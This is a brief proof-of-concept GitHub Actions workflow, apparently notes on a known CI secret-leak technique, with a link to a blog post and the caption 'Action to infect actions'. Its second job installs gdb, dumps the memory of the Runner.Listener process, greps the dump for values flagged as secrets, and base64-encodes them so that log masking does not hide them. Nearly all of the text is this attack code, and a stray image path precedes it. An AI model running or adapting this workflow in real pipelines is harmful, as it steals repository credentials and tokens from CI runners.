 Accessing secrets
on:
  workflow_dispatch:

jobs:
  first:
    runs-on: ubuntu-latest
    steps:
      - run: echo ${{ secrets.FIRST_SECRET }}
  second:
    runs-on: ubuntu-latest
    steps:
      - run: |
            sudo apt-get install -y gdb
            sudo gcore -o k.dump \
                 "$(ps ax | grep 'Runner.Listener' | head -n 1 | awk '{ print $1 }')"
            grep -Eao '"[^"]+":\{"value":"[^"]*","issecret":true\}' k.dump* | base64
      - run: echo ${{ secrets.SECOND_SECRET }}
https://karimrahal.com/2023/01/05/github-actions-leaking-secrets/
Action to infect actions